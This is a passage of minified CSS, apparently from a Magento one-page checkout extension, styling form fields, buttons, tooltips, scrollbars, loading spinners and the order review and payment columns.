.iwd_opc_field .input-text:-moz-placeholder,.iwd_main_wrapper .field .input-text:-moz-placeholder,.iwd_main_wrapper .iwd_opc_field textarea:-moz-placeholder,.iwd_main_wrapper .field textarea:-moz-placeholder,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-moz-placeholder,.iwd_main_wrapper .field .iwd_opc_hosted_field:-moz-placeholder,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-moz-placeholder,.iwd_main_wrapper .field.iwd_opc_textarea:-moz-placeholder{color:#676767;opacity:1;transition:opacity .3s ease}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-ms-input-placeholder,.iwd_main_wrapper .field.iwd_opc_input:-ms-input-placeholder,.iwd_main_wrapper .iwd_opc_field .input-text:-ms-input-placeholder,.iwd_main_wrapper .field .input-text:-ms-input-placeholder,.iwd_main_wrapper .iwd_opc_field textarea:-ms-input-placeholder,.iwd_main_wrapper .field textarea:-ms-input-placeholder,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-ms-input-placeholder,.iwd_main_wrapper .field .iwd_opc_hosted_field:-ms-input-placeholder,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-ms-input-placeholder,.iwd_main_wrapper .field.iwd_opc_textarea:-ms-input-placeholder{color:#676767;opacity:1;transition:opacity .3s ease}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input::-webkit-input-placeholder,.iwd_main_wrapper .field.iwd_opc_input::-webkit-input-placeholder,.iwd_main_wrapper .iwd_opc_field .input-text::-webkit-input-placeholder,.iwd_main_wrapper .field .input-text::-webkit-input-placeholder,.iwd_main_wrapper .iwd_opc_field textarea::-webkit-input-placeholder,.iwd_main_wrapper .field textarea::-webkit-input-placeholder,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field::-webkit-input-placeholder,.iwd_main_wrapper .field .iwd_opc_hosted_field::-webkit-input-placeholder,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea::-webkit-input-placeholder,.iwd_main_wrapper .field.iwd_opc_textarea::-webkit-input-placeholder{opacity:1;transition:opacity .3s ease;color:#676767}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:disabled,.iwd_main_wrapper .field.iwd_opc_input:disabled,.iwd_main_wrapper .iwd_opc_field .input-text:disabled,.iwd_main_wrapper .field .input-text:disabled,.iwd_main_wrapper .iwd_opc_field textarea:disabled,.iwd_main_wrapper .field textarea:disabled,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:disabled,.iwd_main_wrapper .field .iwd_opc_hosted_field:disabled,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:disabled,.iwd_main_wrapper .field.iwd_opc_textarea:disabled,.iwd_main_wrapper .iwd_opc_field.iwd_opc_input[readonly],.iwd_main_wrapper .field.iwd_opc_input[readonly],.iwd_main_wrapper .iwd_opc_field .input-text[readonly],.iwd_main_wrapper .field .input-text[readonly],.iwd_main_wrapper .iwd_opc_field textarea[readonly],.iwd_main_wrapper .field textarea[readonly],.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field[readonly],.iwd_main_wrapper .field .iwd_opc_hosted_field[readonly],.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea[readonly],.iwd_main_wrapper .field.iwd_opc_textarea[readonly]{opacity:.4;pointer-events:none}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input.mage-error,.iwd_main_wrapper .field.iwd_opc_input.mage-error,.iwd_main_wrapper .iwd_opc_field .input-text.mage-error,.iwd_main_wrapper .field .input-text.mage-error,.iwd_main_wrapper .iwd_opc_field textarea.mage-error,.iwd_main_wrapper .field textarea.mage-error,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.mage-error,.iwd_main_wrapper .field .iwd_opc_hosted_field.mage-error,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea.mage-error,.iwd_main_wrapper .field.iwd_opc_textarea.mage-error{border-color:#ff0}.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field,.iwd_main_wrapper .field .iwd_opc_hosted_field{height:37px}.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.braintree-hosted-fields-focused,.iwd_main_wrapper .field .iwd_opc_hosted_field.braintree-hosted-fields-focused{box-shadow:0 0 3px 1px red}.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.braintree-hosted-fields-invalid,.iwd_main_wrapper .field .iwd_opc_hosted_field.braintree-hosted-fields-invalid{border-color:#ff0}.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea,.iwd_main_wrapper .field.iwd_opc_textarea,.iwd_main_wrapper .iwd_opc_field textarea,.iwd_main_wrapper .field textarea{max-width:100%;overflow:hidden;resize:none;vertical-align:top}.iwd_main_wrapper .iwd_opc_field[type=password]:not(:placeholder-shown),.iwd_main_wrapper .field[type=password]:not(:placeholder-shown){font-size:34px;line-height:19px;height:37px;letter-spacing:-1px}.iwd_main_wrapper .fieldset{margin:0;padding:0}.iwd_main_wrapper .fieldset .field{padding:0;margin:0 0 20px}.iwd_main_wrapper .fieldset .field.choice{position:relative}.iwd_main_wrapper .fieldset .field.choice input[type=checkbox]~label{cursor:pointer;font-size:14px;line-height:18px;position:relative;display:block;padding-left:26px}.iwd_main_wrapper .fieldset .field .control{position:relative}.iwd_main_wrapper .fieldset .field .control .message.warning{display:none}.iwd_main_wrapper .fieldset .field ._with-tooltip .input-text{width:100%;margin:0}.iwd_main_wrapper .fieldset .field .field-tooltip{display:none}.iwd_main_wrapper .fieldset .field._error .control input,.iwd_main_wrapper .fieldset .field._warn .control input,.iwd_main_wrapper .fieldset .field._error .control textarea,.iwd_main_wrapper .fieldset .field._warn .control textarea,.iwd_main_wrapper .fieldset .field._error .control .scroll-wrapper,.iwd_main_wrapper .fieldset .field._warn .control .scroll-wrapper,.iwd_main_wrapper .fieldset .field._error .control .iwd_opc_select_container,.iwd_main_wrapper .fieldset .field._warn .control .iwd_opc_select_container{border-color:#ff0}.iwd_main_wrapper .fieldset .field.additional{margin-bottom:10px}.iwd_main_wrapper .fieldset .field.additional:last-child{margin-bottom:0}.iwd_main_wrapper div.mage-error[generated]{display:none !important}.iwd_main_wrapper .iwd_opc_show_hide_password{font-family:'FontAwesome';color:#222;font-size:14px;position:absolute;width:15px;height:15px;display:inline-block;right:18px;top:11px;line-height:1;cursor:pointer}.iwd_main_wrapper .iwd_opc_show_hide_password.active:after{content:"\f070"}.iwd_main_wrapper .iwd_opc_show_hide_password:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"\f06e"}.iwd_main_wrapper .iwd_opc_show_hide_password:hover{color:#56cfe1}.iwd_main_wrapper .iwd_opc_collapsible_opened .with_angle:after{content:'\f106' !important}.iwd_main_wrapper button.iwd_opc_small_button,.iwd_main_wrapper a.iwd_opc_small_button,.iwd_main_wrapper div.iwd_opc_small_button,.iwd_main_wrapper a.iwd_opc_button,.iwd_main_wrapper div.iwd_opc_button,.iwd_main_wrapper button.iwd_opc_button{font-weight:400;display:block;box-sizing:border-box;line-height:19px;box-shadow:none;font-size:14px;text-align:center;border-radius:4px;width:100%;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;outline:none;margin:0;background:#fff;border:1px solid #676767;color:#676767;cursor:pointer;position:relative}.iwd_main_wrapper button.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper a.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper div.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper a.iwd_opc_button.with_angle:after,.iwd_main_wrapper div.iwd_opc_button.with_angle:after,.iwd_main_wrapper button.iwd_opc_button.with_angle:after{font-family:'FontAwesome';font-size:14px;position:absolute;right:16px}.iwd_main_wrapper button.iwd_opc_small_button.with_angle.opened:after,.iwd_main_wrapper a.iwd_opc_small_button.with_angle.opened:after,.iwd_main_wrapper div.iwd_opc_small_button.with_angle.opened:after,.iwd_main_wrapper a.iwd_opc_button.with_angle.opened:after,.iwd_main_wrapper div.iwd_opc_button.with_angle.opened:after,.iwd_main_wrapper button.iwd_opc_button.with_angle.opened:after{content:'\f106'}.iwd_main_wrapper button.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper a.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper div.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper a.iwd_opc_button.with_angle:after,.iwd_main_wrapper div.iwd_opc_button.with_angle:after,.iwd_main_wrapper button.iwd_opc_button.with_angle:after{content:'\f107'}.iwd_main_wrapper button.iwd_opc_small_button:focus,.iwd_main_wrapper a.iwd_opc_small_button:focus,.iwd_main_wrapper div.iwd_opc_small_button:focus,.iwd_main_wrapper a.iwd_opc_button:focus,.iwd_main_wrapper div.iwd_opc_button:focus,.iwd_main_wrapper button.iwd_opc_button:focus,.iwd_main_wrapper button.iwd_opc_small_button:active,.iwd_main_wrapper a.iwd_opc_small_button:active,.iwd_main_wrapper div.iwd_opc_small_button:active,.iwd_main_wrapper a.iwd_opc_button:active,.iwd_main_wrapper div.iwd_opc_button:active,.iwd_main_wrapper button.iwd_opc_button:active,.iwd_main_wrapper button.iwd_opc_small_button:hover,.iwd_main_wrapper a.iwd_opc_small_button:hover,.iwd_main_wrapper div.iwd_opc_small_button:hover,.iwd_main_wrapper a.iwd_opc_button:hover,.iwd_main_wrapper div.iwd_opc_button:hover,.iwd_main_wrapper button.iwd_opc_button:hover{box-shadow:none;color:#343434;border-color:#343434;text-decoration:none}.iwd_main_wrapper button.iwd_opc_small_button:disabled,.iwd_main_wrapper a.iwd_opc_small_button:disabled,.iwd_main_wrapper div.iwd_opc_small_button:disabled,.iwd_main_wrapper a.iwd_opc_button:disabled,.iwd_main_wrapper div.iwd_opc_button:disabled,.iwd_main_wrapper button.iwd_opc_button:disabled{opacity:.4;cursor:default}.iwd_main_wrapper button.iwd_opc_small_button.active,.iwd_main_wrapper a.iwd_opc_small_button.active,.iwd_main_wrapper div.iwd_opc_small_button.active,.iwd_main_wrapper a.iwd_opc_button.active,.iwd_main_wrapper div.iwd_opc_button.active,.iwd_main_wrapper button.iwd_opc_button.active{color:#222;border-color:#222}.iwd_main_wrapper button.iwd_opc_small_button.active:hover,.iwd_main_wrapper a.iwd_opc_small_button.active:hover,.iwd_main_wrapper div.iwd_opc_small_button.active:hover,.iwd_main_wrapper a.iwd_opc_button.active:hover,.iwd_main_wrapper div.iwd_opc_button.active:hover,.iwd_main_wrapper button.iwd_opc_button.active:hover,.iwd_main_wrapper button.iwd_opc_small_button.active:focus,.iwd_main_wrapper a.iwd_opc_small_button.active:focus,.iwd_main_wrapper div.iwd_opc_small_button.active:focus,.iwd_main_wrapper a.iwd_opc_button.active:focus,.iwd_main_wrapper div.iwd_opc_button.active:focus,.iwd_main_wrapper button.iwd_opc_button.active:focus,.iwd_main_wrapper button.iwd_opc_small_button.active:active,.iwd_main_wrapper a.iwd_opc_small_button.active:active,.iwd_main_wrapper div.iwd_opc_small_button.active:active,.iwd_main_wrapper a.iwd_opc_button.active:active,.iwd_main_wrapper div.iwd_opc_button.active:active,.iwd_main_wrapper button.iwd_opc_button.active:active{color:#56cfe1;border-color:#56cfe1}.iwd_main_wrapper button.iwd_opc_small_button,.iwd_main_wrapper div.iwd_opc_small_button,.iwd_main_wrapper a.iwd_opc_small_button,.iwd_main_wrapper div.iwd_opc_small_button{padding-right:8px;padding-left:8px;display:block;box-sizing:border-box;width:48%;overflow:hidden}.iwd_main_wrapper button.iwd_opc_small_button:first-child,.iwd_main_wrapper div.iwd_opc_small_button:first-child,.iwd_main_wrapper a.iwd_opc_small_button:first-child,.iwd_main_wrapper div.iwd_opc_small_button:first-child{float:left}.iwd_main_wrapper button.iwd_opc_small_button:last-child,.iwd_main_wrapper div.iwd_opc_small_button:last-child,.iwd_main_wrapper a.iwd_opc_small_button:last-child,.iwd_main_wrapper div.iwd_opc_small_button:last-child{float:right}.iwd_main_wrapper .iwd_opc_small_button_container{overflow:hidden}.iwd_main_wrapper .loading-mask .loader{width:71px !important;height:71px !important}.iwd_main_wrapper .iwd_opc_field_tooltip{position:absolute;cursor:pointer;top:9px;right:17px;line-height:19px}.iwd_main_wrapper .iwd_opc_field_tooltip:hover .iwd_opc_field_tooltip_content{display:block}.iwd_main_wrapper .iwd_opc_field_tooltip:after{content:attr(data-icon);font-size:14px;line-height:14px;font-family:'FontAwesome'}.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content{box-shadow:0 4px 8px 0 rgba(52,52,52,.2);background:#fff;width:197px;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;z-index:100;display:none;position:absolute;text-align:left;line-height:17px;font-size:12px;right:100%;margin-right:14px;border-radius:4px}.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content:after{left:calc(100% - 12px);top:calc(50% - 6px);content:" ";height:24px;width:12px;position:absolute;background:#fff}.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content:before{box-shadow:1px 1px 8px 0 rgba(52,52,52,.2);content:'';position:absolute;left:calc(100% - 6px);top:50%;width:12px;height:12px;background:#fff;transform:rotate(45deg);z-index:-1}.iwd_main_wrapper .scroll-wrapper{overflow:hidden;padding:0;position:relative;outline:none;margin:0}.iwd_main_wrapper .scroll-wrapper .scroll-content{outline:none;height:auto;left:0;max-width:none !important;overflow-y:scroll !important;position:relative !important;top:0;width:auto !important}.iwd_main_wrapper .scroll-wrapper .scroll-content::-webkit-scrollbar{height:0;width:0}.iwd_main_wrapper .scroll-wrapper .scroll-content.scroll-scrolly_visible:not(.selected)~.scroll-y.scroll-scrolly_visible{display:block}.iwd_main_wrapper .scroll-wrapper .scroll-element{display:none;box-sizing:content-box;background:0 0;border:none;margin:0;padding:0;position:absolute;z-index:10}.iwd_main_wrapper .scroll-wrapper .scroll-element div{box-sizing:content-box;background:0 0;border:none;margin:0;padding:0;position:absolute;z-index:10;display:block;height:100%;left:0;top:0;width:100%}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer{display:block;height:100%;left:0;width:100%;top:8px}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-element_size{top:-16px}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-element_track{display:none}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar{left:-16px;min-height:80px;width:8px;cursor:default;background-color:#343434;opacity:.4;display:block;border-radius:4px;-webkit-transition:opacity .1s linear;-moz-transition:opacity .1s linear;-o-transition:opacity .1s linear;transition:opacity .1s linear}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar:hover,.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar:active{background-color:#343434}.onepage-index-index .loading-mask,.iwd_opc_success_page .loading-mask{background:rgba(255,255,255,.4)}.onepage-index-index .loading-mask .loader,.iwd_opc_success_page .loading-mask .loader{position:absolute;top:0;bottom:0;left:0;right:0;z-index:100001;margin:auto;border-top:11px solid rgba(229,229,229,.4);border-right:11px solid rgba(229,229,229,.4);border-bottom:11px solid rgba(229,229,229,.4);border-left:11px solid #999;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;border-radius:50%;width:49px;height:49px}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.onepage-index-index .loading-mask .loader img,.iwd_opc_success_page .loading-mask .loader img{display:none}.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column{margin:0 auto}.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info,.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info{padding:0 24px;text-align:center}.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a,.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a{color:#222}.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a:hover,.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a:hover{color:#56cfe1;text-decoration:none}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column{margin:0 auto}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_empty_cart_info{padding:0 24px;text-align:center}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by{text-align:center;margin-bottom:0}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by a{color:#222}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by a:hover{color:#56cfe1;text-decoration:none}.iwd_opc_wrapper #iwd_opc_powered_by_logo{overflow:hidden;display:none}.iwd_opc_wrapper #iwd_opc_powered_by_logo a{float:right;display:inline-block}.iwd_opc_wrapper #iwd_opc_powered_by_logo a img{width:69px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper>.iwd_opc_two_column_wrapper:first-child .iwd_opc_column{width:50%}.iwd_opc_wrapper .iwd_opc_alternative_wrapper>.iwd_opc_two_column_wrapper:first-child .iwd_opc_column .iwd_opc_alternative_column{max-width:590px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column{float:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column{width:100%;float:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column{margin:0 auto;max-width:590px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name{color:#222;line-height:18px;cursor:pointer}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name:hover{color:#56cfe1}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name:before{font-family:'FontAwesome';color:#676767;content:'\f104';margin-right:10px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_content{text-align:center;margin:0 auto}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column{padding-right:24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column .iwd_opc_alternative_column{float:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column{padding:0 24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column .iwd_opc_alternative_column{margin:0 auto;float:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column{padding-left:24px;margin-bottom:0 !important}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column{float:right}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column .loading-mask{overflow:hidden}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors{cursor:pointer}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors .message.error,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors .message.success{margin-bottom:20px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column{width:32.6881%;position:relative;float:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column{max-width:inherit}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column{padding-right:24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column .iwd_opc_alternative_column{float:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column{padding:0 24px;width:34.6233%}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column .iwd_opc_alternative_column{margin:0 auto;float:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column{padding-left:24px;margin-bottom:0 !important}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column{float:right}@media (max-width:1008px){.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column{float:none !important;width:100% !important;padding:0 !important;margin-bottom:48px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column{margin:0 auto !important;float:none !important;max-width:368px}}@media (max-width:368px){.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column{max-width:288px}}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info{font-size:12px;line-height:21px;padding-left:16px;padding-right:16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info .iwd_opc_additional_payment_label{display:inline;padding-right:4px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info .iwd_opc_additional_payment_value{display:inline;font-weight:700}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content{top:-30px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content:after{top:calc(34px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content:before{top:34px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content{top:-7px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content:after{top:calc(11px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content:before{top:11px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content{top:-24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content:after{top:calc(28px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content:before{top:28px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content{top:-38px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content:after{top:calc(42px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content:before{top:42px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top{margin-bottom:48px;display:inline-block}@media (max-width:1008px){.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top{margin-bottom:24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top .iwd_opc_column{margin-bottom:24px}}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review .iwd_opc_review_grand_total_tax{color:#999;display:inline}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals{margin-top:20px;background:#fff;border-radius:4px;position:absolute;width:100%;z-index:101;box-shadow:0 4px 8px 0 rgba(52,52,52,.2);padding:8px 0;color:#343434}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_top_review_items_wrapper{max-height:500px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items{display:table;position:relative;width:100%;background:#fff;padding:0 16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item{display:table-row}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item:first-child .iwd_opc_review_item_cell{padding-top:8px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell{display:table-cell;text-align:right;line-height:21px;width:40%;padding-bottom:8px;border-bottom:1px solid #e5e5e5;padding-top:16px;padding-left:12px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell:first-child{text-align:left;width:60%;padding-right:12px;padding-left:0}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_name{padding-bottom:8px;font-weight:600;line-height:21px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal{padding-bottom:8px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal:before{padding-right:8px;color:#999;content:attr(data-item-tax)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal:first-child:before{content:attr(data-item-qty)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options{font-size:12px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option{padding-bottom:8px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_label{display:inline;word-wrap:break-word;word-break:break-word}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_value{color:#999;display:inline;word-wrap:break-word;word-break:break-word}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item 